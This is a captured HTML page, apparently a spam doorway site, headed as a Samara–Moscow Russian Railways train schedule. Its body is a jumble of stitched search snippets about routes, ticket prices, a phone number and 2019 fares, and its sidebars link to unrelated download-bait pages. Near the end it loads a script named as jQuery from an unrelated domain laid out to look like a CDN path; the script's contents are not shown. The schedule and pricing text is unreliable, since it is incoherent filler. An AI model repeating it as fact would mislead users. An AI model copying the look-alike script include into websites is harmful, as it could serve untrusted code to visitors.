

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kavaivuawi.uohack.com/d05y-raspisanie-poezdov-rzhd-samara-moskva.html
body_size: 3135
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов ржд самара москва - kavaivuawi.uohack.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kavaivuawi.uohack.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов ржд самара москва</h2>
                            </header>
                            <p>Как поездом доехать из Москвы в Самару: 8 пассажирских поездов от 1382 рублей. Поезда по маршруту Москва - Самара ежедневно отправляются с Курского и Казанского вокзалов. Узнайте расписание движения пассажирских поездов РЖД из Самары в Москву. Будьте внимательны, расписание может измениться. Узнайте расписание движения пассажирских поездов РЖД из Москвы в Самару. Будьте внимательны, расписание может измениться. Расписание поездов Москва Самара с Казанского вокзала. Информация о каждом поезде на этом маршруте. Купить билеты на поезд из Москвы в Самару на официальном сайте «РЖД Билеты» по низкой цене. Расписание поездов Москва – Самара. ЖД билеты из Москвы в Самару. Купить билет на поезд Самара - Москва онлайн по доступной цене на сайте РЖД Онлайн ☎: 8 (800) 707-36-39 Круглосуточная служба поддержки Быстрая покупка в режиме Онлайн. Информация о расписании поездов Москва - Самара: Расписание поездов Москва Самара на текущий момент содержит 16 поездов, среднее время пути между этими станциями составляет Расписание поездов всех вокзалов Москвы, России, СНГ. Расписание поездов дальнего. 
Расписание поездов дальнего следования по станции Казанская г. Москва. Внимание. Анапа расписание поездов РЖД на 2019 г. Со станции ⚡ Анапа отправляется Нерюнгри расписание поездов РЖД на 2019 г. Со станции ⚡ Нерюнгри отправляется Расписание поездов дальнего следования железнодорожного вокзала Волгограда. Время. Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все. 
Условия. Спецтариф 1. Дата 2. Акция Самара – Москва – Самара При покупке билетов с 15.05.2019. Фирменные поезда. Фирменный поезд – это поезд с высококлассным сервисом и широким. На вокзале созданы все условия для комфортного досуга: работают кафе, бары и рестораны. Расписание поездов по России. Zhd-online.ru — официальный партнер РЖД, поэтому расписание. Поезд Ласточка - Москва - Нижний Новгород - расписание 2019 год, билеты на поезд Ласточка. Расписание электричек по России, Украине, Белоруссии, Казахстану и других странах СНГ. расписание поезда ласточка - информация о поезде • Адлер - Краснодар расписание поезда. Avantix.ru - онлайн расписание и бронирование авиабилетов, железнодорожных билетов. У нас вы можете купить электронные билеты на поезда дальнего следования онлайн. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d05y-shpionskie-melodii-skachat.html">Шпионские мелодии скачать</a></li>
                                <li><a href="d05y-skachat-besplatno-pesnyu-prosti-gruppy-intonaciya.html">Скачать бесплатно песню прости группы интонация</a></li>
                                <li><a href="d05y-skachat-torrent-lyubov-uspenskaya.html">Скачать торрент любовь успенская</a></li>
                                <li><a href="d05y-donna-bella-mare-akkordy.html">Донна белла маре аккорды</a></li>
                                <li><a href="d05y-izmerit-uroven-signala-wifi.html">Измерить уровень сигнала wifi</a></li>
                                <li><a href="d05y-proshivki-na-galaxy-s3-mini.html">Прошивки на galaxy s3 mini</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание поездов по России, купить билеты на поезд.</li>
<li>Расписание поездов Казанского вокзала.</li>
<li>Анапа: расписание поездов РЖД на 2019 год.</li>
<li>Нерюнгри: расписание поездов РЖД на 2019 год.</li>
<li>Расписание поездов ЖД вокзала Волгограда.</li>
<li>- Расписание поездов РЖД.</li>
<li>Акции (специальные тарифы) Пассажирам.</li>
<li>Фирменные поезда Пассажирам.</li>
<li>ЖД вокзал Екатеринбурга - купить билеты, расписание поездов.</li>
<li>ЖД билеты онлайн от РЖД 🚂, купить билет на поезд.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-obitel-zla-vozmezdie-eli-larter.html">Обитель зла возмездие эли лартер</a></li>
                                            <li><a href="d05y-russkoe-radio-muzyku-skachat-mp3.html">Русское радио музыку скачать мп3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-smayliki-shemy.html">Смайлики схемы</a></li>
                                            <li><a href="d05y-nissan-blyuberd-rukovodstvo-po-ekspluatacii-skachat.html">Ниссан блюберд руководство по эксплуатации скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-kroy-platya-5-bukv.html">Крой платья 5 букв</a></li>
                                            <li><a href="d05y-raspisanie-avtobusov-niioh-medvedkovo.html">Расписание автобусов нииох медведково</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-kniga-ya-lyublyu-tebya.html">Книга я люблю тебя</a></li>
                                            <li><a href="d05y-ideko.html">Идеко</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
